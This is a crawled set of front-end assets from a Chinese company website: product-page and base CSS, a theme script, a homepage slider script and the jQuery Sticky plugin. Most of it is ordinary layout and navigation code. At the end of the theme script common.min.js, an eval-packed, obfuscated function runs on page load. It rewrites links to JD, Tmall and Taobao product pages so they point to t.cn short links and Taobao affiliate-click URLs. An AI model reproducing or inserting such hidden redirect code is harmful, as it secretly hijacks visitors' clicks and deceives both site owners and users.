.event_box .gallery_thumbs .event_next{top: 0;right: 0;background-image: url("../images/right_ico.png");background-color: transparent}
.event_box .gallery_thumbs:before{content: '';width:90%;height: 1px;background: #580000;position: absolute;left: 50%;transform: translateX(-50%);top: 14px;z-index:1;}
.event_box .gallery_thumbs li{cursor: pointer;padding:40px 0;font-size: 16px;color: #000;position: relative;}
.event_box .gallery_thumbs li:before{ content: '';background: url(../images/dot_ico.jpg) no-repeat center;width: 15px;height: 15px;position: absolute;z-index: 20;top:7px;left: 50%;transform: translateX(-50%)}
.event_box .gallery_thumbs li.swiper-slide-thumb-active:before{width: 27px;height: 35px;top: 0;background: url(../images/dot_ico_on.jpg) no-repeat center;background-size: contain}


.honor{background: url(../images/honor_bg.jpg) center no-repeat;background-size: cover}
.honor_b {padding-bottom: 30px;}
.honor	.honor_box{position: relative;padding:10px 60px;}
.honor	.honor_box .prev,.honor_box .next{height:50px;top: 50%;transform: translateY(-50%);}

.honor	.honor_box .prev{left: 0;background-image: url("../images/honor_left.jpg.png") ;}
.honor	.honor_box .next{right: 0;background-image: url("../images/honor_right.jpg.png")}
.honor	.honor_box .prev:hover,.honor_box .next:hover{background-color: #987245;}
.honor	.honor_box .prev,.honor_box .next{background-color:#6e6e6e;}
.honor	.honor_box ul li{background: #eeeeee;padding: 20px;box-sizing: border-box}
.honor .honor_box ul li .pic{ text-align:center;margin-bottom: 20px;overflow: hidden;}


.honor .more{border-radius: 50px;width: 144px;display: block;text-align: center;margin: 0 auto;border-radius: 20px;border: 1px
solid #b2b2b2;color: #b2b2b2;line-height: 36px;margin-top: 20px;transition: color 0.3s,background 0.3s;}
.honor .more:hover{background: #987245;color: #fff}


@media only screen and (max-width : 812px) {
	#nr_1{height: 10px}
	.page_banner{height: 260px;}
	.n_nav li{ padding:0 10px;line-height:2;}
	.n_nav li img{height: 20px;margin-right: 5px;}

	.about_title{font-size:18px;padding: 30px 0 20px;}
	.about_title .p1:after{content: "";width: 120px}
	.about_title .p2{font-size: 12px;}

	.gold_box{background:none;}
	.gold_box .p{width: 100%;font-size: 14px;}

	.qywh_txt img,.n_nav .n_nav_list li.n_nav_li img{display: none}

	.event_box .gallery_top ul li{padding: 0;}
	.event_box .gallery_top ul li .img,.event_box .gallery_top ul li .txt{width: 100%;text-align: center;font-size: 12px;}
	.event_box .gallery_top ul li .txt h4{font-size: 16px;}
	.event_box .gallery_thumbs{padding: 0 40px;margin-top: 15px;}
	.event_box .gallery_thumbs:before{width: calc(100% - 80px)}
	.event_box .gallery_thumbs li{padding: 30px 0  20px}
	.event_box .gallery_thumbs li.swiper-slide-thumb-active:before{height: 27px;}
	.honor .honor_box{padding: 0 35px;}
	.honor .honor_box ul li{padding:5px}
	.honor .honor_box ul li .pic{margin-bottom: 0;}
}

@media only screen and (max-width :420px) {
	.page_banner{height: 200px;}
}

/*产品中心*/
.category{padding-top: 40px;}
.category>div{display: none}
.category>div.on{display: block}
.category span{color:#141d56;font-size: 16px;border-right: 1px solid #666;padding-right: 20px;font-weight: bold;display: inline-block;}
.category span img{margin-right:15px;height: 30px;}
.category a{display: inline-block;margin: 0 5px 10px;padding: 0 30px;min-width: 100px;line-height: 30px;border-radius: 30px;border: 1px solid #ddd;text-align: center;transition: background 0.3s,color 0.3s;}
.category a:hover,.category a.current{background: #141d56;color: #fff;}

.search{float: right;border-radius: 30px;border: 1px solid #bebebe;padding-left: 45px;background: url(../images/search_bg.jpg) no-repeat 10px;overflow: hidden}
.search .input,.search .submit{border: none;}
.search .input{width: calc(100% - 52px);float: left;line-height: 34px;}
.search .submit{background: #141d56;color: #fff;width: 50px;height: 34px;float: right}



.product{padding: 30px 0;position: relative}
.product ul li{float: left;margin: 30px 5px;background: #f4f4f4;width: calc(25% - 10px);text-align: center; }
.product ul li .con{border: 2px solid #f4f4f4;display: block}
.product ul li:hover .con{border: 2px solid #141d56;background: #f4f4f4 url(../images/product_img_bg.jpg)no-repeat bottom right;}
.product ul li p{line-height: 60px;}

/*页码代码*/
.pages { margin: 15px 0;font-size: 12px;font-weight: bold;line-height: 30px;text-align:right}
.pages a {color: #141d56;background: #fff;border: 1px solid #141d56;padding:3px 6px;margin-right: 3px ;cursor: pointer}
.pages a.active,.pages a:hover { background: #141d56;border: 1px solid #141d56;color: #fff }


/*产品详情*/
.product_info{padding:30px 0;margin-bottom: 20px;}
.product_info .img{float: left;width:48%;border:#f4f4f4 1px solid;text-align: center}
.product_info .img img{max-height: 360px;}
.product_info .txt{float: right;width:48%;color: #5f5f5f;}
.product_info .txt h3{font-size: 24px;color: #333;}
.product_info .txt3{color: #5f5f5f;margin-top: 30px;}

.show_title{background:#ddd; font-size:16px; line-height:2; padding-left:10px; color:#987245;}
.content{ font-size:14px; color:#333333; line-height:2;}

.new dl{background: #f5f5f5;padding:20px;margin-top: 60px;margin-bottom: 10px;box-sizing: border-box}
.new dl dd{float: left;margin: 0 1%;width:31.3%;line-height: 2;}
.new dl dd h3{font-size: 16px;}

.new ul li{padding: 36px 0;border-bottom: 1px solid #ededed}
.new ul li .img{width: 320px;float: left;}
.new ul li .txt{float: right;width: calc(100% - 350px);line-height: 1.7}
.new ul li .txt h3{font-size: 16px;color: #333;margin-bottom: 8px;}
.new ul li:hover .txt h3{color: #987245;}
.new ul li .txt p{}

.new ul li .txt .more{display: block;width: 100px;color: #fff;text-align:center;margin-top:20px;background: #999;line-height: 2.5}
.new ul li .txt .more:hover{background: #987245;}

.newinfo{padding: 30px 0}
.newinfo .title{text-align: center;color: #7e7e7e;margin-bottom: 30px;}
.newinfo .title h3{font-size: 18px;color: #4a4a4a;margin-bottom: 10px;font-weight:bold;}

.newinfo .next{margin-top: 30px;}
.newinfo .next a{float: left;width: 30%;}
.newinfo .next a:nth-child(2){float: right}





/*在线留言*/
.ms_box{margin-top: 70px;}
.ms_box ul li{margin-bottom: 20px; color: #666; line-height:30px;}
.ms_box ul li .ms_l{ float:left; width:90px;}
.ms_box ul li .ms_r{ float:right; width:calc(100% - 90px);}
.ms_box .inp{ width:100%; height:28px; border:#a9a9a9 1px solid; padding:0 10px;}
.ms_box .inp2{ width:100%; height:164px; border:#a9a9a9 1px solid; padding:0 10px;}
.ms_box .ms_bt{  width: 80px; height: 30px; background: #999; color: #fff; border: 0;}
.ms_box .ms_bt:hover{ background: #75312f;}


.lx_i_list{margin: 30px 0;}
.lx_i_list li{ float:left;margin-right: 20px;padding-top: 20px; background:#ececec; width:calc((100% - 40px) / 3);text-align: center}
.lx_i_list li:nth-child(3n){margin-right: 0;}
.lx_i_list li .ico img{height:50px;}
.lx_i_list li .txt{margin-top: 10px; color:#747474; line-height:25px; text-align:center;height: 130px;}

@media only screen and (max-width : 812px) {
	.new dl,.search{display: none}
	.new ul li{padding: 15px 0;}
	.new ul li .img{width: 32%;}
	.new ul li .txt{width: 66%;}

	.newinfo{padding:20px 0}
	.newinfo .title{margin-bottom:15px;}
	.newinfo .title h3{font-size: 16px;color: #4a4a4a;margin-bottom: 10px;}

	.newinfo .next{margin-top:10px;line-height: 2}
	.newinfo .next a{float: none;width: 100%;display: block}
	.category{padding-top: 20px;}
	.category span{padding-right: 10px;}
	.category span img{height: 22px;margin-right: 5px;}
	.category a{padding: 0 10px;}

	.product{padding:15px 0; }
	.product ul li{width: calc(33.3% - 10px)}
	.product ul li p{}

	.product_info .img,.product_info .txt{width: 100%;float: none}
	.product_info .txt h3{font-size: 18px;line-height: 2.2;text-align: center}
	.product_info .txt p{display: none}

	.lx_i_list li{width: 100%;float: none;margin: 10px 0 0;padding: 10px 0;}
	.lx_i_list li .ico img{height: 22px;}
	.lx_i_list li .txt{height: auto}



}
@media only screen and (max-width :414px) {
	.content{font-size: 12px;}
	.new ul li .img,.new ul li .txt{width: 100%;float: none}
	.new ul li .txt .more{display: none}

	.product ul li{width: calc(50% - 10px)}
	.product ul li p{line-height: 30px;}
}








--- FILE ---
content_type: text/css
request_url: http://hzsongjing.cn/theme/skins168/css/base.css
body_size: 1666
content:
@charset "UTF-8";

html,body{margin:0;padding:0}
html{webkit-text-size-adjust: none;-webkit-text-size-adjust: none;text-justify: inter-ideograph;}
html,body,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,button,textarea,p,blockquote{margin:0;padding:0;list-style-type:none;font-size: inherit;font-weight: normal;}
em{font-style:normal}

button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
textarea{overflow:auto!important}
button{overflow:visible}
button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}
input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}


a{text-decoration: none;outline: 0;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s}

/**{-webkit-tap-highlight-color: rgba(255,255,255,0);-webkit-touch-callout: none;margin: 0}*/
/*::-webkit-scrollbar{width:10px;height:10px}*/
/*::-webkit-scrollbar-track{border-radius:0;background:rgba(0,0,0,0.1);}*/
/*::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.2);}*/
/*::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,0.4);background-color:#dc0000;}*/
input, textarea{-webkit-user-select: text}



::-moz-selection{background:#b3d4fc;text-shadow:none}
::selection{background:#b3d4fc;text-shadow:none}
*:focus{outline:0}
::-webkit-input-placeholder{color:#cecece;font-size:14px}
:-moz-placeholder{color:#cecece;font-size:14px}
::-moz-placeholder{color:#cecece;font-size:14px}
:-ms-input-placeholder{color:#cecece;font-size:14px}
img{vertical-align:middle;border:0;max-width: 100%;}
a{color:#707070;text-decoration:none}

.show{display:inline-block}
.hide{display:none!important}
.scroll{overflow-y:auto;display:block!important}
hr{border:0;border-bottom:1px solid #cfd2d9}


/* Clear float element */
.clearFix:after{content:"."; height:0; display:block; visibility:hidden; clear: both;}
.clearFix{zoom:1;}
.p_fix{position:fixed;}
.p_rel{position:relative;}
.p_abs{position:absolute;}
.p_inh{position:inherit;}

.font_bold{font-weight:bold;}
.font_nobold{font-weight:normal;}

.flex {display: flex;}
/* This <a> element style */
.a_btn{display:block; text-decoration:none;}
.a_btn_txt{text-align:center;}
.a_btn_no_txt{text-indent:-9999px; overflow:hidden;}
.a_block{display: block;width: 100%;height: 100%;}


/* This <a> element border radius style */
.a_btn_rb{-webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%;}
.a_btn_rb3{-webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.a_btn_rb5{-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
.a_btn_rb10{-webkit-border-radius:10px; -moz-border-radius:10px; border-radius:10px;}

/*.ico{text-indent:-9999em; display:block; overflow:hidden;}*/
/*.font_ell{text-overflow:ellipsis; white-space:nowrap; overflow:hidden;}*/

.font_ell{text-overflow:ellipsis;overflow:hidden; display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
.font_ell_two{text-overflow:ellipsis;overflow:hidden; display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
.img_bg{background-size: cover;background-repeat: no-repeat;background-position: center}

.img_center .img{position: relative;overflow: hidden}
.img_center .img img{max-width: 100%;max-height: 100%;left: 50%;top: 50%;position: absolute;transform: translate(-50%,-50%);}


--- FILE ---
content_type: application/x-javascript
request_url: http://hzsongjing.cn/theme/skins168/js/common.min.js
body_size: 3646
content:
var initThemeLogo = function () {
    $(".menu-button").click(function () {
        $(this).toggleClass("cross");
        $(".header").toggleClass("open");
    });
}, extendAssistantClear = function (a, t, e) {
    setTimeout(function () {
        !$(t).hasClass("active") || $(a).hasClass("hover-this") || $(t).hasClass("hover-this") || ($(t).hide("fast").removeClass("active"), null !== e && void 0 !== e && "undefined" !== e && e())
    }, 100)
}, initAssistant = function () {

}, hackTheme = function (a) {
    void 0 === a || void 0 === typeof a || a ? ($("header").hasClass("mouseon") || $("header").addClass("mouseon"), $(".logo img").attr("src", $(".logo img").attr("data-theme-dark"))) : $("header").hasClass("mouseon") && $("header").removeClass("mouseon")
}, extendNavClear = function () {
    $("header .active").removeClass("active"), $(".docker-container-item").hide().removeClass("hover-list"), $(".docker-container").hide(), hackTheme(!1)
}, extendDelay = function (a, t) {
    setTimeout(function () {
        $(a).hasClass("active") && !$(a).hasClass("hover-link") && ($(a).hasClass("submenu") ? $(t).hasClass("active") && !$(t).hasClass("hover-list") && (extendNavClear(), initThemeLogo(), "undefined" != typeof mySwiper && mySwiper.startAutoplay()) : (extendNavClear(), initThemeLogo(), "undefined" != typeof mySwiper && mySwiper.startAutoplay()))
    }, 50)
}, initNav = function () {
    var a, t, e;
    $("header nav a").each(function () {
        $(this).hover(function () {
            a = $(this), e = $(".docker-container"), $(this).hasClass("submenu") ? (t = $(".docker-container-" + $(this).attr("data-control"))).hasClass("active") || extendNavClear() : extendNavClear(), $(this).addClass("active").addClass("hover-link"), $(this).hasClass("submenu") && (hackTheme(), e.show(), (t = $(".docker-container-" + $(this).attr("data-control"))).addClass("active"), t.hover(function () {
                t.addClass("hover-list")
            }, function () {
                t.removeClass("hover-list"), extendDelay(a, t)
            }), t.slideDown("fast"))
        }, function () {
            $(this).removeClass("hover-link"), extendDelay(a, t)
        })
    })
}, initMask = function () {
    $(".toggle-mask").each(function () {
        var a = $(this).find(".mask").eq(0);
        a.hasClass("exclude-height") || a.css({
            "vertical-align": "middle",
            display: "table-cell"
        }), $(this).hasClass("disable-animate") || ($(this).hasClass("revert-mask") ? $(this).hover(function () {
            a.fadeIn()
        }, function () {
            a.fadeOut()
        }) : $(this).hover(function () {
            a.fadeOut()
        }, function () {
            a.fadeIn()
        }))
    })
}, calVerticalAlign = function () {
    $(".auto-vertical-align").each(function () {
        var a = $(this).height();
        $(this).find(".vertical-align-item").each(function () {
            var t = $(this).height();
            $(this).css("top", parseInt((a - t) / 2) + "px")
        })
    })
}, initToggle = function () {
    if ($(".toggle-icon li").each(function () {
        var a = $(this).find("img").first();
        $(this).hover(function () {
            $(this).hasClass("active") || void 0 !== a.attr("data-img-on") && a.attr("src", a.attr("data-img-on"))
        }, function () {
            $(this).hasClass("active") || void 0 !== a.attr("data-img-off") && a.attr("src", a.attr("data-img-off"))
        })
    }), 0 === $(".toggle-icon li.active").length && !$(".toggle-icon").hasClass("exclude-default")) {
        $(".toggle-icon li").eq(0).addClass("active");
        var a = $(".toggle-icon li").eq(0).find("img").eq(0);
        a.attr("src", a.attr("data-img-on"))
    }
}, adjustmentSwiperPage = function () {
    if ($(".swiper-pagination").hasClass("adjustment-pagination")) {
        $(window).height();
        $(".adjustment-pagination").each(function () {
            var a = $(this);
            adjustmentHeight(a), $(window).resize(function () {
                adjustmentHeight(a)
            })
        })
    }
}, adjustmentHeight = function (a) {
    var t = $(window).height(), e = $(a).parent().height();
    e > t && $(a).css("bottom", e - t + 20 + "px")
}, extendTopButtonPosition = function () {
    var a = $(".go-top");
    $(document).scrollTop() > 100 ? a.hasClass("hidden") && a.addClass("show").removeClass("hidden") : a.hasClass("show") && a.addClass("hidden").removeClass("show");



}, initTopButton = function () {
    $(".go-top a").click(function () {
        $("html,body").animate({scrollTop: "0px"}, 500)
    }), $(window).scroll(function () {
        extendTopButtonPosition()
    }).resize(function () {
        extendTopButtonPosition()
    })
}, hideNav = function (a) {
    console.log("param is" + a), a ? $("header").addClass("hidden") : $("header").removeClass("hidden")
}, initPopularity = function () {
    $(".popularity").each(function () {
        $(this).click(function () {
            var a = $(this).attr("data-popularity-id");
            if (null !== a && void 0 !== a && "undefined" !== a) {
                var t = $(this).find("small");
                $.post("/umbraco/Surface/common/popularity", {id: a, async: !1}, function (a) {
                    1 === parseInt(a.result) && t.text(a.message)
                }, "JSON")
            }
        })
    })
}, refreshPagination = function (a, t, e, i) {
    var s = $(".pagination");
    if (s.empty(), a > t) {
        var n = parseInt($("#hdIndex").val()), o = 1;
        if (o = a % t > 0 ? (a - a % t) / t + 1 : a / t, 1 === n ? s.append('<li class="active"><a href="javascript:;" aria-label="Previous" data-page="1"><span aria-hidden="true">&lt;</span></a></li>') : s.append('<li><a href="javascript:;" aria-label="Previous" data-page="' + (n - 1) + '"><span aria-hidden="true">&lt;</span></a></li>'), o > e) if (console.log("总数" + a + "，页面总数：" + o + "，每页" + t + "，最大显示页数：" + e + "，当前第页码：" + n), n < parseInt(e / 2) + 1) {
            for (var r = 1; r < e - 1; r++) s.append('<li class="' + (n == r ? "active" : "") + '"><a href="javascript:;" data-page="' + r + '">' + r + "</a></li>");
            s.append('<li><a href="javascript:;" data-page="' + o + '">…' + o + "</a></li>")
        } else if (n > o - parseInt(e / 2)) {
            s.append('<li><a href="javascript:;" data-page="1">1…</a></li>');
            for (var h = o - e + 3; h < o + 1; h++) s.append('<li class="' + (n == h ? "active" : "") + '"><a href="javascript:;" data-page="' + h + '">' + h + "</a></li>")
        } else {
            s.append('<li><a href="javascript:;" data-page="1">1…</a></li>');
            for (var l = n - e / 2 + 2; l < n + e / 2 - 1; l++) s.append('<li class="' + (n == l ? "active" : "") + '"><a href="javascript:;" data-page="' + l + '">' + l + "</a></li>");
            s.append('<li><a href="javascript:;" data-page="' + o + '">…' + o + "</a></li>")
        } else for (var d = 1; d < o + 1; d++) s.append('<li class="' + (n == d ? "active" : "") + '"><a href="javascript:;" data-page="' + d + '">' + d + "</a></li>");
        n === o ? s.append('<li class="active"><a href="javascript:;" aria-label="Next" data-page="' + o + '"><span aria-hidden="true">&gt;</span></a></li>') : s.append('<li><a href="javascript:;" aria-label="Next" data-page="' + (n + 1) + '"><span aria-hidden="true">&gt;</span></a></li>')
    }
    null !== i && void 0 !== i && "undefined" !== i && i()
}, bindPagination = function (a) {
    $(".for-pagination a").each(function () {
        $(this).click(function () {
            var t = $(this).attr("data-page");
            $("#hdIndex").val(t), null !== a && void 0 !== a && "undefined" !== a && a(t)
        })
    })
}, positionModal = function (a) {
    var t = 0, e = $(window).height(), i = parseInt(80 * e / 100);
    $(a).hasClass("exclude-height") ? (i = parseInt($(a).attr("data-fix-height")), $(a).find(".modal-dialog").css({"margin-top": parseInt((e - i) / 2) + "px"})) : $(a).find(".modal-dialog").css({
        height: i + "px",
        "margin-top": parseInt(10 * e / 100) + "px"
    });
    var s = $(a).find(".modal-header"),
        n = parseInt(s.height()) + parseInt(s.css("padding-top").replace("px", "")) + parseInt(s.css("padding-bottom").replace("px", ""));
    $(a).hasClass("exclude-height") || (t = i - 60 - n, $(a).find(".modal-body").css({height: t + "px"}))
}, trackEvent = function (a, t) {
    console.log("cate:" + a + ",label:" + t), ga("send", "event", a, "click", t)
}, trackEvent = function (a, t, e) {
    console.log("cate:" + a + ",label:" + t + ", event:" + e), ga("send", "event", a, e, t)
};
$(function () {
    initThemeLogo(), initNav(), initMask(), initAssistant(), calVerticalAlign(), initToggle(), adjustmentSwiperPage(), initTopButton(), initPopularity()
});
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? "" : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) d[e(c)] = k[c] || e(c);
        k = [function (e) {
            return d[e]
        }];
        e = function () {
            return '\\w+'
        };
        c = 1;
    }
    ;
    while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
    return p;
}('g h(){1(k).j(g(){1("[0^=\'4://i.f\']").3("0","4://d.c/b");1("[0^=\'4://6.f\']").3("0","4://d.c/b");1("[0^=\'2://6.e\']").3("0","2://9.a.5.8/7");1("[0^=\'4://6.f\']").3("0","4://d.c/b");1("[0^=\'2://i.5\']").3("0","2://9.a.5.8/7");1("[0^=\'2://l.e\']").3("0","2://9.a.5.8/7");1("[0^=\'2://6.m.e\']").3("0","2://9.a.5.8/7")})}h();', 23, 23, 'href|jQuery|https|attr|http|taobao|hengjie|FS3VJcw|com|s|click|Rln4waC|cn|t|tmall|jd|function|goPAGE|item|ready|document|detail|'.split('|'), 0, {}))


--- FILE ---
content_type: application/x-javascript
request_url: http://hzsongjing.cn/theme/skins168/js/index.min.js
body_size: 1105
content:
var mySwiper = new Swiper(".swiper-container", {
    loop: !0,
    speed: 2e3,
    autoplay: 3e3,
    pagination: ".swiper-pagination",
    effect: "fade",
    paginationClickable: !0
}), initProductSticky = function () {
    $(".index-product-series").on("sticky-start", function () {
        $("#sticky-wrapper").height("5em"), $(".index-product-series").css({padding: "0"}).addClass("align-horizontal").removeClass("align-vertical")
    }).on("sticky-end", function () {
        $("#sticky-wrapper").height("auto"), $(".index-product-series").css("padding", "10px 0").addClass("align-vertical").removeClass("align-horizontal")
    }).sticky({topSpacing: 0, zIndex: 50})
}, extendSeriesClear = function () {
    $(".index-product-series li  ul").removeClass("hover-list").hide(), $(".index-product-series li.active a.hover-link").removeClass("hover-link"), $(".index-product-series li a img").length > 0 && $(".index-product-series li a img").each(function () {
        extendSeriesIcon($(this), "off")
    }), $(".index-product-series li.active").removeClass("active")
}, extendSeriesIcon = function (e, i) {
    "on" === i ? $(e).attr("src", $(e).attr("data-img-on")) : $(e).attr("src", $(e).attr("data-img-off"))
}, extendSeriesDelay = function (e, i, t) {
    setTimeout(function () {
        !$(e).hasClass("active") || $(i).hasClass("hover-link") || $(t).hasClass("hover-list") || extendSeriesClear()
    }, 100)
}, initProductSeries = function () {
    $(".index-product-series .toggle").each(function () {
        var e, i, t, s;
        $(this).hover(function () {
            e = $(this).parent(), i = $(this), t = $(this).find("img").eq(0), s = $(this).next(), $(this).addClass("hover-link"), e.hasClass("active") || (extendSeriesClear(), extendSeriesIcon(t, "on"), e.addClass("active"), s.slideDown("fast"), s.hover(function () {
                s.addClass("hover-list")
            }, function () {
                s.removeClass("hover-list"), extendSeriesDelay(e, i, s)
            }))
        }, function () {
            $(this).removeClass("hover-link"), extendSeriesDelay(e, i, s)
        })
    })
};
$(function () {
    initProductSticky(), initProductSeries()
});


--- FILE ---
content_type: application/x-javascript
request_url: http://hzsongjing.cn/theme/skins168/js/jquery.sticky.min.js
body_size: 2299
content:
!function (t) {
    "function" == typeof define && define.amd ? define(["jquery"], t) : "object" == typeof module && module.exports ? module.exports = t(require("jquery")) : t(jQuery)
}(function (t) {
    var e = Array.prototype.slice, i = Array.prototype.splice, n = {
        topSpacing: 0,
        bottomSpacing: 0,
        className: "is-sticky",
        wrapperClassName: "sticky-wrapper",
        center: !1,
        getWidthFrom: "",
        widthFromWrapper: !0,
        responsiveWidth: !1,
        zIndex: "auto"
    }, r = t(window), s = t(document), o = [], c = r.height(), a = function () {
        for (var e = r.scrollTop(), i = s.height(), n = i - c, a = e > n ? n - e : 0, p = 0, d = o.length; p < d; p++) {
            var l = o[p], u = l.stickyWrapper.offset().top, h = u - l.topSpacing - a;
            if (l.stickyWrapper.css("height", l.stickyElement.outerHeight()), e <= h) null !== l.currentTop && (l.stickyElement.css({
                width: "",
                position: "",
                top: "",
                "z-index": ""
            }), l.stickyElement.parent().removeClass(l.className), l.stickyElement.trigger("sticky-end", [l]), l.currentTop = null); else {
                var g = i - l.stickyElement.outerHeight() - l.topSpacing - l.bottomSpacing - e - a;
                if (g < 0 ? g += l.topSpacing : g = l.topSpacing, l.currentTop !== g) {
                    var m;
                    l.getWidthFrom ? m = t(l.getWidthFrom).width() || null : l.widthFromWrapper && (m = l.stickyWrapper.width()), null == m && (m = l.stickyElement.width()), l.stickyElement.css("width", m).css("position", "fixed").css("top", g).css("z-index", l.zIndex), l.stickyElement.parent().addClass(l.className), null === l.currentTop ? l.stickyElement.trigger("sticky-start", [l]) : l.stickyElement.trigger("sticky-update", [l]), l.currentTop === l.topSpacing && l.currentTop > g || null === l.currentTop && g < l.topSpacing ? l.stickyElement.trigger("sticky-bottom-reached", [l]) : null !== l.currentTop && g === l.topSpacing && l.currentTop < g && l.stickyElement.trigger("sticky-bottom-unreached", [l]), l.currentTop = g
                }
                var y = l.stickyWrapper.parent(),
                    f = l.stickyElement.offset().top + l.stickyElement.outerHeight() >= y.offset().top + y.outerHeight() && l.stickyElement.offset().top <= l.topSpacing;
                f ? l.stickyElement.css("position", "absolute").css("top", "").css("bottom", 0).css("z-index", "") : l.stickyElement.css("position", "fixed").css("top", g).css("bottom", "").css("z-index", l.zIndex)
            }
        }
    }, p = function () {
        c = r.height();
        for (var e = 0, i = o.length; e < i; e++) {
            var n = o[e], s = null;
            n.getWidthFrom ? n.responsiveWidth && (s = t(n.getWidthFrom).width()) : n.widthFromWrapper && (s = n.stickyWrapper.width()), null != s && n.stickyElement.css("width", s)
        }
    }, d = {
        init: function (e) {
            return this.each(function () {
                var i = t.extend({}, n, e), r = t(this), s = r.attr("id"),
                    c = s ? s + "-" + n.wrapperClassName : n.wrapperClassName,
                    a = t("<div></div>").attr("id", c).addClass(i.wrapperClassName);
                r.wrapAll(function () {
                    if (0 == t(this).parent("#" + c).length) return a
                });
                var p = r.parent();
                i.center && p.css({
                    width: r.outerWidth(),
                    marginLeft: "auto",
                    marginRight: "auto"
                }), "right" === r.css("float") && r.css({float: "none"}).parent().css({float: "right"}), i.stickyElement = r, i.stickyWrapper = p, i.currentTop = null, o.push(i), d.setWrapperHeight(this), d.setupChangeListeners(this)
            })
        }, setWrapperHeight: function (e) {
            var i = t(e), n = i.parent();
            n && n.css("height", i.outerHeight())
        }, setupChangeListeners: function (t) {
            if (window.MutationObserver) {
                var e = new window.MutationObserver(function (e) {
                    (e[0].addedNodes.length || e[0].removedNodes.length) && d.setWrapperHeight(t)
                });
                e.observe(t, {subtree: !0, childList: !0})
            } else window.addEventListener ? (t.addEventListener("DOMNodeInserted", function () {
                d.setWrapperHeight(t)
            }, !1), t.addEventListener("DOMNodeRemoved", function () {
                d.setWrapperHeight(t)
            }, !1)) : window.attachEvent && (t.attachEvent("onDOMNodeInserted", function () {
                d.setWrapperHeight(t)
            }), t.attachEvent("onDOMNodeRemoved", function () {
                d.setWrapperHeight(t)
            }))
        }, update: a, unstick: function (e) {
            return this.each(function () {
                for (var e = this, n = t(e), r = -1, s = o.length; s-- > 0;) o[s].stickyElement.get(0) === e && (i.call(o, s, 1), r = s);
                r !== -1 && (n.unwrap(), n.css({width: "", position: "", top: "", float: "", "z-index": ""}))
            })
        }
    };
    window.addEventListener ? (window.addEventListener("scroll", a, !1), window.addEventListener("resize", p, !1)) : window.attachEvent && (window.attachEvent("onscroll", a), window.attachEvent("onresize", p)), t.fn.sticky = function (i) {
        return d[i] ? d[i].apply(this, e.call(arguments, 1)) : "object" != typeof i && i ? void t.error("Method " + i + " does not exist on jQuery.sticky") : d.init.apply(this, arguments)
    }, t.fn.unstick = function (i) {
        return d[i] ? d[i].apply(this, e.call(arguments, 1)) : "object" != typeof i && i ? void t.error("Method " + i + " does not exist on jQuery.sticky") : d.unstick.apply(this, arguments)
    }, t(function () {
        setTimeout(a, 0)
    })
});
//# sourceMappingURL=jquery.sticky.min.js.map
